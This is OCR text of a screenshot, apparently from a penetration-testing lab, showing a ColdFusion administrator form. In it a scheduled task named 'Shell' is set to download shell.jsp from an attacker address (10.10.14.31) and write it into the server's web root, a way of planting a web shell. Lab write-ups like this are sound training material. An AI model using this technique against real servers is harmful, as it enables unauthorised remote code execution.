 10.10.10.11:8500/CFIDE/administrator/index.cfm
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CF ADOBE® COLDFUSION® ADMINISTRATOR LOGOUT
Expand All / Collapse All
SERVER SETTINGS
DATA & SERVICES
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Add/Edit Scheduled Task
Task Name Shell
Duration Start Date 13 Αυγ 2020 End Date (optional)
Frequency
One-Time at 2:35 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.31/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File ion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel